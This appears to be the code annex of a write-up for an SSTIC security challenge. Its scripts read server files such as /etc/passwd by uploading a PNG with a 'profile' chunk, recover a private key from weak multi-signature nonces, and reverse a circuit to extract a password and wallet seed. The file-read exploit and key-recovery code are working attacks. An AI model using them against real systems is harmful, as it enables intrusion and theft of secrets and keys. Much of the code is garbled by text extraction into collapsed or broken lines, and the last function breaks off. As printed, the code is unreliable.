

#### **48ad57aa9c8c600d4c649a5232ef5abf@sstic.org**

# 1. Annexes

#### 1. cveA.py

import requests import base64 import os import struct import zlib import sys url ='https://nft.quatre-qu.art/nft-library.php' outfname="" def decodeRaw(data): zeTxt = data.decode('utf-8') print(zeTxt) with open(outfname,'wb') as fout: lgn = zeTxt.split('\n') print(lgn) for x in lgn[3:]: ba=bytearray.fromhex(x) print(ba) fout.write(ba) def parsezTXt(data): print(len(data)) for x in data: print("%02X "%(x),end='') print(' ') for i in range(0, len(data)): if (data[i]==0): if (data[i+1]==0): rdata = zlib.decompress(data[i+2:]) break print(len(rdata)) for x in rdata: print("%02X "%(x),end='') print(' ') with open('rawData.bin','wb') as fout: fout.write(rdata) decodeRaw(rdata) def getzTxtChunk(filename): with open(filename,'rb') as fch: data = fch.read() i=8 while i<len(data): ckLg=struct.unpack(">i",data[i:i+4]) ckName=struct.unpack("4s",data[i+4:i+8]) chunkLg=ckLg[0] chunkName=ckName[0] #print(chunkLg) #print(chunkName) #print("chunk Lg=%d"%ckLg) if (chunkName == b"zTXt"): print("of7=%d"%i) parsezTXt(data[i+8:i+8+chunkLg])

i+=chunkLg+12

```
def hackPNG(filename):
   cmd = 'pngcrush -text a "profile" "'+filename+'" explorer.png png44268.png'
   os.system(cmd)
```
 cmd= 'exiv2 -pS png44268.png' os.system(cmd)

def postImg(imgFilename):

 with open(imgFilename,'rb') as fch: dta = fch.read() print(len(dta)) imgB64=base64.b64encode(dta)

 data = {'filedata':imgB64 } #print(data) x = requests.post(url, data = data, headers={'Content-Type': 'application/x-www-form-urlencoded; charset=utf-8'})

 print(x.headers) return(x.content)

if len(sys.argv)<3: print("Usage: cveA <filePath> <outfile>") sys.exit(1) #hackPNG('/etc/passwd') #hackPNG('/var/www/html/nft-library.php')

outfname=sys.argv[2] print(sys.argv[1]) hackPNG(sys.argv[1]) res = postImg('png44268.png') with open('zz.png','wb') as fout: fout.write(res) getzTxtChunk('zz.png')

#### 2. find\_privKey.py

```
import baker_pubkey
import hashlib
from ecpy.curves import Curve, Point
cv = Curve.get_curve("secp256k1")
G = cv.generator
order = cv.order
print("order= %d"%order)
def Hash_agg(L,X):
  to hash = b" for i in L:
     to_hash += i.x.to_bytes(32,byteorder="big") + i.y.to_bytes(32,byteorder="big")
   to_hash += X.x.to_bytes(32,byteorder="big") + X.y.to_bytes(32,byteorder="big")
   return int.from_bytes(hashlib.sha256(to_hash).digest(),byteorder="big")
def Hash_non(X,Rs,m):
  to_hash = b'' to_hash += X.x.to_bytes(32,byteorder="big") + X.y.to_bytes(32,byteorder="big")
   for i in Rs:
     to_hash += i.x.to_bytes(32,byteorder="big") + i.y.to_bytes(32,byteorder="big")
  to hash += m return int.from_bytes(hashlib.sha256(to_hash).digest(),byteorder="big")
def Hash_sig(X,R,m):
  to hash = b" to_hash += X.x.to_bytes(32,byteorder="big") + X.y.to_bytes(32,byteorder="big")
   to_hash += R.x.to_bytes(32,byteorder="big") + R.y.to_bytes(32,byteorder="big")
  to hash += m return int.from_bytes(hashlib.sha256(to_hash).digest(),byteorder="big")
def get_nonce(x,m,i):
   # NOTE: this is deterministic but we shouldn't sign twice the same message, so we are fine 
  digest = int.from_bytes(hashlib.sha256(i.to_bytes(32,byteorder="big")).digest(),byteorder="big")
   m_int = int.from_bytes(m, "big")
  return pow(x^*m_int, digest, order)
def key_aggregation(L):
   KeyAggCoef = [0] * len(L)
  Agg Key = Point.infinitv() for i in range(len(L)):
     KeyAggCoef[i] = Hash_agg(L,L[i])
     Agg_Key += KeyAggCoef[i] * L[i]
   return Agg_Key
def first_sign_round_sign(x,m,nb_players,f_nonce):
   # each player draws a random number for each player
   bound = order
   rs = [0] * nb_players
  Rs = [0] * nb_players
   for j in range(nb_players):
    r = f nonce(x,m,j+1)
    rs[j] = rRs[j] = (r * G) return rs, Rs
def second_sign_round_sign(L, Rs, m, a, x, rs):
   X = key_aggregation(L)
  b = Hash\_non(X,Rs,m) R = Point.infinity()
   for j in range(len(L)):
     exp = pow(b,j,order)
    R += exp* Rs[j]
  R = Rc = Hash\_sig(X,R,m)
```

```
 #print("a=0x%x"%a)
   #print("b=0x%x"%b)
   #print("c=0x%x"%c)
  s = (c * a * x) % order
  \#v1 = (s * G) #print(v1)
   for j in range(nb_players):
    s = (s + rs[j] * pow(b,j,order))% order
   print("SGN s:0x%X"%s)
   print("SGN s:%d"%s)
   return R, s, c
def get_coeff(m,i):
   digest = int.from_bytes(hashlib.sha256(i.to_bytes(32,byteorder="big")).digest(),byteorder="big")
   m_int = int.from_bytes(m, "big")
  return pow(m_int, digest, order)
def get_exp(i):
   digest = int.from_bytes(hashlib.sha256(i.to_bytes(32,byteorder="big")).digest(),byteorder="big")
   return(digest)
def get coeff poly x(L, Rs, m, a):
  X = \text{key\_aggregation(L)}b = Hash non(X,Rs,m)
  R = Point.infinity() for j in range(len(L)):
    exp = pow(b,j,order)R += exp* Rs[j]
  R = Rc = Hash\_sig(X,R,m)C = [0]*5C[0] = (c^*a) % order
   C[1] = (get_coeff(m,1) * pow(b,0,order))%order
 C[2] = (get_coeff(m,2) * pow(b,1,order))%order
 C[3] = (get_coeff(m,3) * pow(b,2,order))%order
 C[4] = (get_coeff(m,4) * pow(b,3,order))%order
  e1 = get\_{exp(1)}e2 = get\_{exp(2)}e3 = get\exp(3)e4 = get\_{exp(4)} return(C)
def verify_signature( L, s, Rs, m):
  X = \text{key\_aggregation(L)} b = Hash_non(X,Rs,m)
   R = Point.infinity()
   for j in range(len(L)):
     exp = pow(b,j,order)
    R += exp* Rs[j]R = Rc = Hash\_sig(X,R,m)v1 = (s * G)v2 = (c * x) + R print(v1)
   print(v2)
def verify_signature2( my_pubkey, my_Rs, L, my_s, Rs, m):
  X = key aggregation(L)
  b = Hash non(X,Rs,m)
```

```
a = Hash_agg(L,my_pubkey)
   R = Point.infinity()
   for j in range(len(L)):
     exp = pow(b,j,order)
    R == exp* Rs[j]R = Rc = Hash\_sig(X,R,m) #print("a=0x%x"%a)
   #print("b=0x%x"%b)
   #print("c=0x%x"%c)
   Rl = Point.infinity()
   for j in range(len(L)):
     exp = pow(b,j,order)
    Rl += exp* my_Rs[j]v1 = (my_s * G)v2 = ((c * a) * my\_pubkey) + RI print(v1)
   print(v2)
  \#v2 = ((c^*a)^*my\_pubkey) #print(v2)
def showMat(CMat):
   for i in range(5):
    for \mathfrak j in range(5):
       print("0x%x, "%CMat[i][j], end='')
     print()
   print()
def solve_Mat(CMat, s):
   for i in range(0, 4):
     pivot= CMat[i][4-i]
     ipivot = pow(pivot, -1, order)
     for j in range(0, 5):
      CMat[i][j] = (CMat[i][j] * ipivot)%order
     s[i] = (s[i] * ipivot)%order
    for j in range(i+1, 5):
       alpha = CMat[j][4-i]
       for k in range(0, 5):
         CMat[j][k] = (CMat[j][k] - CMat[i][k] * alpha)%order
       s[j] = (s[j] - s[i] * alpha)%order
     showMat(CMat)
     x = (s[4] * pow(CMat[4][0], -1, order))%order
   return(x)
if __name__ == '__main__": nb_players = 4
   # my public key
   my_pubkey = Point(0x7d29a75d7745c317aee84f38d0bddbf7eb1c91b7dcf45eab28d6d31584e00dd0, 
0x25bb44e5ab9501e784a6f31a93c30cd6ad5b323f669b0af0ca52b8c5aa6258b9, cv) 
   #Bob_pubkey = baker_pubkey.BOB_PK
   Bob_pubkey = baker_pubkey.BERTRAND_PK
   #Charlie_pubkey = baker_pubkey.CHARLIE_PK
   Charlie_pubkey = baker_pubkey.CHARLES_PK
   #Dany_pubkey = baker_pubkey.DANY_PK
   Dany_pubkey = baker_pubkey.DANIEL_PK
  L = [my_pubkey, Bob_pubkey, Charlie_pubkey, Dany_pubkey]
  X = \text{key\_aggregation}(L)print("X.x %x"%X.x)
```

```
 a = Hash_agg(L,my_pubkey)
```
print("X.y %x"%X.y)

print("a=0x%x"%a)

 m0 = b'250 grammes de beurre' m1 = b'250 grammes de farine blanche' m2 = b'250 grammes de sucre en poudre' m3 = b'4 oeufs de poules frais'

m4 = b'11 grammes de levure chimique et quelques grains de sel'

 Rs0=[Point(0xca0216f379a499e2e9773245267e3d7b1245750de4358ac2499b66ae0f45c211, 0xbf9e67581992eb02a12b795cce5d6bdc794c1ee8129006a665dc958754773cce,cv), Point(0xe638277ca481b3ca881c1fde1d6fdcf671466cc6e9d0de8c9f083607b4645362 , 0x957900e8140f57fcb9f4cad268ef84dc77fa34ea80e8274642ea07a1c3edb55f ,cv), Point(0x453e7e221a5361e722c229f5faaedbd9495ca8f5b63f201fa47eef9878ac04a2, 0xecfceaadd2591bd759e1a751b3740be6d21601ff8e925332b8963393f868f453 ,cv), Point (0xf880396f3eb021d6d4b71fc883f8855c6e6288c3bf148b888ed0fbba33c3531f, 0x5a5d3c45571217f5fcdc5d7feccb5dba626c2581bf962cc41f9f520435d8964a,cv)]

 Rs1=[Point(0x66c161685e672770546765482b854464189859bcf12892eb5f3ddf76c83811c , 0xc7e9cac84db68fcb74ff89687101008489ba0a8f57c18e2a708a4c5554d255b8 ,cv), Point(0xfa71f4fa3f9ad2b106287c77b46bfb358120e074a57dceba623b40ab2d9f4ce4 , 0xdce7d49abce1272507dff28695973455cf41e5c0b41094d77b2c1dd1d7df4479 ,cv), Point(0xc895732ad7320d47ab9a710b163c56e6c99bb53c93f1a5043dd584424c77f36e , 0x2a71c47194350c5814a964bae705d71bf658aadc601eed1a0ab57af797d156b1 ,cv), Point(0xfa5b467080722ac45feaf0134a97f5d784905f6dd857152ad28a8f59edd37060, 0x9c379aed2effa2ed8e5c27a710b33e925dd482c251a364afa5561a56a7bb3838,cv)]

 Rs2=[Point(0x6efbcbb330c502d0d308a7555804c506e7ac54db8edb86a18b5061a1bfafc083, 0xeab2271effcdecc216865db505ddd431ade63fee6e110b380da0a0775a09b999,cv), Point(0x5ea470bc53ca75ab0952d0c90404328898ce74735a269807a2cf81d5be9598c1 , 0x23477afd9ddf8f3b21c6aeb37fbf055d3ac330eefb622cd50400fcb0f6affc32 ,cv), Point(0xb592139684a86c5d506c3b12238ad3cc0c8178c4d0f211461b341f2fd95e10ae , 0x7157750ff755b549b61e5d7bf064e37cabee538e6dd0fff253e99f1f1e9a35b2 ,cv), Point(0x99aa5bbedfd05e6b9954c3e05e90920991340a2584b03c7cbcff33399c963390 , 0xea15128255cd1264e7167cd95c2c8e22132c8dab6bf9bd08fc0bb16ef6abfe6f,cv)]

 Rs3=[Point(0x1e13d65348826e8560d33b81efeecc6464e2e852983c9c54b8188e792552a1d4 , 0x5ae4b1cb8194f89bf0c8f7ae0f2aab4822c5ba486a566ae3fdfa67a2ef702df8 ,cv), Point(0x8f60a83b18d4f5499b66220287079b15a970bfd6d17734192509434e6ef91b8 , 0x3a39131b3b4c448b1a489784fd93bfa73017fcb75b96d5dcb8e8e8de76717a3c,cv), Point(0xcc0e380f6bb855f7af59681ac47060f3b5005e70ef9b8a520f0430162ec95cc7 , 0xaa2b78ba7d9d846e3dc14b45caff038c4bb023e63575c8357ca3993e9b9fe6c2 ,cv), Point(0xd47b6cfc7c1086a1faa0e04f10d5823ba87bb8ed437893fa6914e60df7809f2d, 0xfcff3742e7fdc5209a42b28d4f66777baf24f2704d5c69b6dfc48bb3faa974d1,cv)]

 Rs4=[Point(0xd32900b4d5d56642673c40bff1b6de499ec45317afd20627395f8f50d6946b5d , 0x9fe12195a34dd1e48ba3b612262e850d521ebd926e1331645c56571e9c903e4b ,cv), Point(0x1356f601d92abaf3c9d1bdf5bf265140cc48658391ab3c27250d96b4406c3338 , 0x9f32e9cd35b9adc222d4c68b16f85bdc988e61001942fd1fbcc026ad0344ae26 ,cv), Point(0xe55cd82515e43d2d90a11254913fb4fe03ad9d06d933f2c42b70d845279b2550 , 0xc0ad7c801aa4ff614be15ac831c4e55d2ae4931a64c026344c501c23707a9b00 ,cv), Point(0xed74bc9246ad25f2b2a8b0fa237a2ab39b97dd314ac1a532b17ca563a1b64fe8 , 0x3a64fb5072f7b7cdd684a35869dd91acc8b6cf0cb47d97e9d349eac4620f70e3,cv)]

 $s = [0]$ <sup>\*</sup>5

 s[0] = 0x57c314c11adfe86309032c70f227339866e8e47fed91e133e89556f218235d8 s[1] = 0x21a494d6d53a19960c26c6233396923d1b02b966fc2aac454a34de16962f8f4c s[2] = 0xb353f7f1737c4674317055b86fb6fbd271a8d34e2dd2809fc97a4cc09bbfcb3f s[3] = 0x4972416b4e73b103cf432b0ab04bf6e8b1f9dcdc86635ffa932226b231c03be5 s[4] = 0xdc0c4ae900a736ad2e5ce285eb1fb378bb15700d118a8fcf4ab075e000e54ba

 $nc = 5$  nr = 5 CMat =  $[0]^*$ nc for i in range(nr)]

C = get coeff poly  $x(L, Rs0, m0, a)$  for i in range(5):  $CMat[0][i] = C[i]$ 

 C = get\_coeff\_poly\_x(L, Rs1, m1, a ) for i in range(5): CMat[1][i] = C[i] C = get\_coeff\_poly\_x(L, Rs2, m2, a ) for i in range(5): CMat[2][i] = C[i] C = get\_coeff\_poly\_x(L, Rs3, m3, a ) for i in range $(5)$ : CMat[3][i] = C[i] C = get\_coeff\_poly\_x(L, Rs4, m4, a ) for i in range(5):  $CMat[4][i] = C[i]$ 

 showMat(CMat) x=solve\_Mat(CMat, s) print("X=0x%x"%x)

 $PubX = (x * G)$  print(PubX) print(my\_pubkey)

### 3. seedlocker\_symb.py

```
#!/bin/env python3
import sys
from bip_utils import Bip39SeedGenerator, Bip44, Bip44Coins
from bip_utils.utils.mnemonic import Mnemonic
from pprint import pprint
from sympy import *
from sympy.logic.boolalg import to_anf
def dump(obj):
   for attr in dir(obj):
     print("obj.%s = %r"%(attr, getattr(obj, attr)))
class G:
   def __init__(self, data):
     self.kind = int.from_bytes(data.read(4), "little")
     if self.kind == 3:
       self.a = int.from_bytes(data.read(4), "little")
      elif self.kind in (4, 5):
        self.a = int.from_bytes(data.read(4), "little")
        self.na = int.from_bytes(data.read(1), "little")
       self.b = int.from_bytes(data.read(4), "little")
        self.nb = int.from_bytes(data.read(1), "little")
      elif self.kind == 6:
        self.a = int.from_bytes(data.read(4), "little")
        self.b = int.from_bytes(data.read(4), "little")
        self.n = int.from_bytes(data.read(1), "little")
      elif self.kind == 7:
        self.a = int.from_bytes(data.read(4), "little")
      elif self.kind == 8:
        self.a = int.from_bytes(data.read(4), "little")
       self.b = int.from_bytes(data.read(4), "little")
        self.c = int.from_bytes(data.read(4), "little")
      elif self.kind == 9:
        self.dff = int.from_bytes(data.read(1), "little")
        self.a = int.from_bytes(data.read(4), "little")
        self.n = int.from_bytes(data.read(1), "little")
      self.tstamp = 0
      self.value = 0
   def dump(self):
      print(self.kind)
      print(self.value)
def b(data):
   size = int.from_bytes(data.read(8), "little")
   res = []
   for i in range(size):
     res.append(int.from_bytes(data.read(4), "little"))
   return res
class E:
   def __init__(self):
     data = open("seed.bin", "rb")
     size = int.from_bytes(data.read(8), "little")
      print("size=%d"%size)
     self.gs = []
    self.dffs = [] for i in range(size):
       g = G(data) self.gs.append(g)
        if g.kind == 9:
          self.dffs.append(i)
      self.key = b(data)
      self.good = [int.from_bytes(data.read(4), "little")]
```

```
 self.data = b(data)
     self.cycles = 1
   def get(self, i):
    g = self.gs[i] if g.tstamp < self.cycles:
       if g.kind == 0:
         res = 0 elif g.kind == 1:
        res = 1 elif g.kind == 2:
         res = g.valueelif g.kind == 3:
          res = self.get(g.a)
        elif g.kind == 4:
         res = (self.get(g.a) ^ g.na) & (self.get(g.b) ^ g.nb)
        elif g.kind == 5:
        res = (self.get(g.a) \land g.na) | (self.get(g.b) \land g.nb)
        elif g.kind == 6:
         res = self.get(g.a) \land self.get(g.b) \land g.n
        elif g.kind == 7:
          res = int(not self.get(g.a))
        elif g.kind == 8:
          if self.get(g.c):
            res = self.get(g.b)
          else:
            res = self.get(g.a)
       elif g.kind == 9:
         res = g.dff \wedge g.n
        g.value = res
        g.tstamp = self.cycles
     return g.value
   def set_uint(self, b, value):
     for i in b:
        g = self.gs[i]
        assert g.kind == 2
        g.value = value & 1
        value >>= 1
   def get_uint(self, b):
    res = 0for i in b[::-1]:
        res = (res << 1) | self.get(i)
     return res
   def step(self):
     for i in self.dffs:
        self.get(i)
     for i in self.dffs:
       self.gs[i].dff = self.get(self.gs[i].a)
     self.cycles += 1
##############################################################
def getExpressionSP(e, gnum):
   g = e.gs[gnum]
  if g.kind == 0:
     return(sympify(False))
   elif g.kind == 1:
    return(sympify(True))
   elif g.kind == 2:
     v = symbols("X%d"%(gnum))
     return(v)
  elif g, kind == 3:
     res = getExpressionSP(e, g.a)
    #res = simplify_logic(res)
     return(res)
   elif g.kind in (4, 5, 6):
   resA = getExpressionSP(e, g.a)
```

```
 resB = getExpressionSP(e, g.b)
     if g.kind in (4,5):
        resXA = Xor(resA, g.na)
        resXB = Xor(resB, g.nb)
     if g.kind == 4:
        res = And(resXA, resXB)
      elif g.kind ==5:
        res = Or(resXA, resXB)
      elif g.kind ==6:
        res1 = Xor(resA, resB)
        res = Xor(res1, g.n)
     #res = simplify_logic(res )
     return(res)
   elif g.kind == 8:
     resA = getExpressionSP(e, g.a)
     resB = getExpressionSP(e, g.b)
     resC = getExpressionSP(e, g.c)
     res = ITE(resC, resB, resA)
    #res = to \overline{a} anf(res )
     res = to_cnf(res )
    res = to anf(res )
     #res = simplify_logic(res )
     return(res)
  elif g.kind == 9:
      v = symbols("D%d"%(gnum))
     if (g.n ==0):
        res = v
     else:
       res = Xor(v, g.n) res = simplify_logic(res )
     return(res)
##############################################################
def getTreeSize(e, g):
   if g.kind in (0,1,2,9):
    return(1) elif g.kind in (4, 5, 6):
     res = getTreeSize(e, e.gs[g.a])
     res += getTreeSize(e, e.gs[g.b])
     return(res+1)
   elif g.kind ==8:
     res = getTreeSize(e, e.gs[g.a])
     res += getTreeSize(e, e.gs[g.b])
     res += getTreeSize(e, e.gs[g.c])
     return(res+1)
   elif g.kind in (3,7):
     res = getTreeSize(e, e.gs[g.a])
     return(res+1)
gCache = [0]*6300
def wipeGCache():
   for i in range(0, len(gCache)):
    gCache[i] = 0def getTreeSize2(e, g, gnum):
   if g.kind in (0,1,2,9):
    return(1) elif g.kind in (4, 5, 6):
     res = getTreeSizeCached(e, e.gs[g.a], g.a)
     res += getTreeSizeCached(e, e.gs[g.b], g.b)
     return(res+1)
   elif g.kind ==8:
     res = getTreeSizeCached(e, e.gs[g.a], g.a)
     res += getTreeSizeCached(e, e.gs[g.b], g.b)
     res += getTreeSizeCached(e, e.gs[g.c], g.c)
     return(res+1)
  elif g.kind in (3,7):
     res = getTreeSizeCached(e, e.gs[g.a], g.a)
```
#### return(res+1)

```
def getTreeSizeCached(e, g, gnum):
   if gCache[gnum] != 0:
     return(0)
   else:
     res = getTreeSize2(e, g, gnum)
     gCache[gnum] = res
     return(res)
def printTree(e, g, gnum, depth=0):
   for i in range(0, depth):
     print("\t",end='')
   print("gnum=%04d, kind=%d"%(gnum,g.kind))
   if g.kind in (0,1,2,9):
     return
   elif g.kind in (4, 5, 6):
     printTree(e, e.gs[g.a], g.a, depth+1)
     printTree(e, e.gs[g.b], g.b, depth+1)
   elif g.kind ==8:
     printTree(e, e.gs[g.a], g.a, depth+1)
     printTree(e, e.gs[g.b], g.b, depth+1)
     printTree(e, e.gs[g.c], g.c, depth+1)
   elif g.kind in (3,7):
     printTree(e, e.gs[g.a], g.a, depth+1)
def getXorExp(vl, n):
   if n==1:
     res = "%s ^ 1"%vl
   else:
     res = vl
   return(res)
def getExpression(e, g, gnum):
  if g.kind == 0:
     return(0)
   elif g.kind == 1:
     return(1)
   elif g.kind == 2:
     return("X%d"%gnum)
   elif g.kind == 3:
     res = getExpression(e, e.gs[g.a], g.a)
     return(res)
   elif g.kind in (4, 5, 6):
     resA = getExpression(e, e.gs[g.a], g.a)
     resB = getExpression(e, e.gs[g.b], g.b)
     if isinstance(resA, int) & isinstance(resB, int):
       if g.kind == 4:
         res = (resA \land g.na) & (resB \land g.nb)
        elif g.kind ==5:
          res = (resA ^ g.na) | (resB ^ g.nb)
        elif g.kind ==6:
         res = (resA \land resB \land g.n) return(res)
      else:
        if isinstance(resA, int) :
          resAs = "%d"%resA
        else:
          resAs = resA
        if isinstance(resB, int) :
          resBs = "%d"%resB
        else:
          resBs = resB
        if g.kind ==4:
          #res = "((%s ^ %d) & (%s ^%d))"%(resAs, g.na, resBs, g.nb)
          res = "((%s) & (%s))"%(getXorExp(resAs, g.na), getXorExp(resBs, g.nb))
        elif g.kind ==5:
          #res = "((%s ^ %d) | (%s ^%d))"%(resAs, g.na, resBs, g.nb)
          res = "((%s) | (%s))"%(getXorExp(resAs, g.na), getXorExp(resBs, g.nb))
```

```
 elif g.kind ==6:
          if (g.n ==0):
            res = "(%s ^ %s)"%(resAs, resBs )
          else:
            res = "(%s ^ %s ^%d)"%(resAs, resBs, g.n)
      return(res)
   elif g.kind == 8:
     resA = getExpression(e, e.gs[g.a], g.a)
     resB = getExpression(e, e.gs[g.b], g.b)
     resC = getExpression(e, e.gs[g.c], g.c)
     if isinstance(resA, int) & isinstance(resB, int) & isinstance(resC, int):
       if resC == 1:
          res = resB
        else:
          res = resC
        return(res)
     else:
        if isinstance(resA, int) :
          resAs = "%d"%resA
        else:
          resAs = resA
        if isinstance(resB, int) :
         resBs = "%d"%resB
        else:
          resBs = resB
        if isinstance(resC, int) :
          resCs = "%d"%resC
        else:
          resCs = resC
        res = "if (%s) then (%s) else (%s)"%(resCs, resBs, resAs)
        return(res)
   elif g.kind == 9:
     if (g.n ==0):
        res = "D%d"%(gnum)
      else:
        res = "D%d ^ %d"%(gnum, g.n)
     return(res)
def dumpE(e):
   print("key:",end='');print(e.key)
   print("good:",end='');print(e.good)
 print("data:",end='');print(e.data)
 print("cycles:",end='');print(e.cycles)
   print(len(e.dffs))
   print("dffs:",end='');print(e.dffs)
   print(len(e.gs))
   print(e.gs[0].__dict__)
   #dump(e.gs[0])
   for i in range(0, len(e.gs)):
     print("%4d:"%i,end='')
     print(e.gs[i].__dict__)
   # print(e.gs[i].kind)
password = bytes.fromhex(sys.argv[1])
e = E()#pprint(dir(e))
#dumpE(e)
for i in e.dffs:
  g = e.gs[i] res = getTreeSize(e,e.gs[g.a])
   wipeGCache()
   resC = getTreeSizeCached(e,e.gs[g.a], g.a)
   if (res >1) :
   #if (res >0) :
     print("=======================================")
     print("==>g(%04d).size=%d (%d)"%(i,res,resC))
```

```
 #if (res >1) & (res <17):
   #if (res >1) & (res <65):
   if (res >1) & (res <65):
   #if (res >0) & (resC <6500):
     #print(i,res)
     printTree(e,e.gs[g.a], g.a)
     res = getExpression(e, e.gs[g.a], g.a)
     #res = getExpressionSP(e, g.a)
     print(res)
print("========================")
g = e.gs[1940]
res = getTreeSize(e,g)
wipeGCache()
resC = getTreeSizeCached(e,g, 1940)
i=1940
print("==>g(%04d).size=%d (%d)"%(i,res,resC))
printTree(e,g, 1940)
res = getExpression(e, g, 1940)
print(res)
print("========================")
D_good = [1010, 3128, 5565, 3684, 1868, 288, 5358, 2078, 3041, 3415, 5235, 2371, 5786, 3226, 5244, 5993, 549, 2990, 3318, 1071]
print(len(D_good))
for d in D_good:
  g = e.gs[d] res = getTreeSize(e,e.gs[g.a])
   wipeGCache()
   resC = getTreeSizeCached(e,e.gs[g.a], g.a)
   print("==>g(%04d).size=%d (%d)"%(d,res,resC))
   if (res < 120):
     res = getExpression(e, e.gs[g.a], g.a)
     print(res)
print("========================")
res = getExpressionSP(e, 1940)
print(res)
for d in D_good:
  g = e.gs[d] res = getTreeSize(e,e.gs[g.a])
   wipeGCache()
   resC = getTreeSizeCached(e,e.gs[g.a], g.a)
   print("==>g(%04d).size=%d (%d)"%(d,res,resC))
  if (res < 120): res = getExpressionSP(e, g.a)
     #res = simplify_logic(res, force=False)
     res = simplify_logic(res, force=True)
    \#res = to anf(res )
     res = to_dnf(res )
     print(res)
   else:
     res = getExpressionSP(e, g.a)
     res = to_dnf(res )
     print(res)
print("========================")
for b in password:
   for i in range(4):
    key = (b \gg (i * 2)) & 3
     e.set_uint(e.key, key)
    for _ in range(2):
        e.step()
#dumpE(e)
print(e.good)
D_size = [ 5565, 3684, 1868, 288, 5358, 2078, 3041, 3415 ]
for x in D_size:
 arr = [x] res = e.get_uint(arr)
   print("%d: %d"%(x, res))
print('---')
D_good2 = [1010, 3128, 5235, 2371, 5786, 3226, 5244, 5993, 549, 2990, 3318, 1071]
```

```
for x in D_good2:
  arr = [x] res = e.get_uint(arr)
   print("%d: %d"%(x, res))
if e.get_uint(e.good) == 1:
   data = e.get_uint(e.data).to_bytes(len(e.data) // 8, "little").decode()
   print(f"Seed: {data}")
   seed_bytes = Bip39SeedGenerator(Mnemonic.FromString(data)).Generate()
   key = Bip44.FromSeed(seed_bytes, Bip44Coins.ETHEREUM)
   priv = key.PrivateKey()
   pub = key.PublicKey()
 print(f"Private key: 0x{priv.Raw().ToHex()}")
 print(f"Public key X: 0x{pub.m_pub_key.Point().X():x}")
   print(f"Public key Y: 0x{pub.m_pub_key.Point().Y():x}")
else:
   print("Wrong password")
```
#### 4. findPassword.py

```
import sys
from fct1010 import *
def fD5235(Darr, k0, k1):
   res = (k0 ^ Darr[5235])
   return(res)
def fD2371(Darr, k0, k1):
  res = (Darr[2371] ^ (Darr[5235] & k0) ^ (k1 & k0))
   return(res)
def fD5786(Darr, k0, k1):
   X4962=k0
   X2644=k1
   res = Darr[5786] ^ (X2644 & X4962) ^ (Darr[2371] & Darr[5235] & X4962) ^ (Darr[2371] & X2644 & X4962) ^ (Darr[5235] & X2644 & 
X4962)
   return(res)
def fD3226(Darr, k0, k1):
   X4962=k0
   X2644=k1
   D5235 = Darr[5235]
   D2371 = Darr[2371]
   D5786 = Darr[5786]
   D3226 = Darr[3226]
   res = (D3226 & ~X4962) | (D3226 & D5235 & X2644) | (D2371 & D3226 & ~D5786) | (D3226 & D5786 & ~D5235) | (D3226 & ~D2371 & 
~X2644) | (D2371 & D5235 & D5786 & X4962 & ~D3226 & ~X2644) | (X2644 & X4962 & ~D2371 & ~D3226 & ~D5235 & ~D5786)
   return(res)
def fD5244(Darr, k0, k1):
   X4962=k0
   X2644=k1
   D5235 = Darr[5235]
   D2371 = Darr[2371]
   D5786 = Darr[5786]
   D3226 = Darr[3226]
   D5244 = Darr[5244]
   res = (D5244 & ~X4962) | (D3226 & D5244 & X2644) | (D2371 & D5244 & ~D5235) | (D5235 & D5244 & ~D5786) | (D5244 & D5786 & 
~D3226) | (D5244 & ~D2371 & ~X2644) | (D2371 & D3226 & D5235 & D5786 & X4962 & ~D5244 & ~X2644) | (X2644 & X4962 & ~D2371 & 
~D3226 & ~D5235 & ~D5244 & ~D5786)
   #res = D5244 ^ (X2644 & X4962) ^ (D2371 & X2644 & X4962) ^ (D3226 & X2644 & X4962) ^ (D5235 & X2644 & X4962) ^ (D5786 & X2644
& X4962) ^ (D2371 & D3226 & X2644 & X4962) ^ (D2371 & D5235 & X2644 & X4962) ^ (D2371 & D5786 & X2644 & X4962) ^ (D3226 & 
D5235 & X2644 & X4962) ^ (D3226 & D5786 & X2644 & X4962) ^ (D5235 & D5786 & X2644 & X4962) ^ (D2371 & D3226 & D5235 & D5786 
& X4962) ^ (D2371 & D3226 & D5235 & X2644 & X4962) ^ (D2371 & D3226 & D5786 & X2644 & X4962) ^ (D2371 & D5235 & D5786 & 
X2644 & X4962) ^ (D3226 & D5235 & D5786 & X2644 & X4962)
   return(res)
def fD5993(Darr, k0, k1):
   X4962=k0
   X2644=k1
   D5993 = Darr[5993]
   res = D5993 ^ X4962 ^ (1)
   return(res)
def fD549(Darr, k0, k1):
   X4962=k0
   X2644=k1
   D5993 = Darr[5993]
   D549 = Darr[549]
   res = (D549 & X4962) | (D549 & D5993 & ~X2644) | (D549 & X2644 & ~D5993) | (D5993 & X2644 & ~D549 & ~X4962) | (~D549 & ~D5993
& ~X2644 & ~X4962)
   res &=1
   return(res)
```

```
def fD2990(Darr, k0, k1):
   X4962=k0
   X2644=k1
   D5993 = Darr[5993]
   D549 = Darr[549]
   D2990 = Darr[2990]
   res = (D2990 & X4962) | (D2990 & D549 & ~D5993) | (D2990 & D5993 & ~X2644) | (D2990 & X2644 & ~D549) | (D549 & D5993 & X2644 
& ~D2990 & ~X4962) | (~D2990 & ~D549 & ~D5993 & ~X2644 & ~X4962)
   res &=1
   return(res)
def fD3318(Darr, k0, k1):
   X4962=k0
   X2644=k1
   D5993 = Darr[5993]
   D549 = Darr[549]
   D2990 = Darr[2990]
   D3318 = Darr[3318]
   res= (D3318 & X4962) | (D2990 & D3318 & ~D5993) | (D3318 & D549 & ~X2644) | (D3318 & D5993 & ~D549) | (D3318 & X2644 & 
~D2990) | (D2990 & D549 & D5993 & X2644 & ~D3318 & ~X4962) | (~D2990 & ~D3318 & ~D549 & ~D5993 & ~X2644 & ~X4962)
   res &=1
   return(res)
def fD1071(Darr, k0, k1):
   X4962=k0
   X2644=k1
   D5993 = Darr[5993]
   D549 = Darr[549]
   D2990 = Darr[2990]
   D3318 = Darr[3318]
   D1071 = Darr[1071]
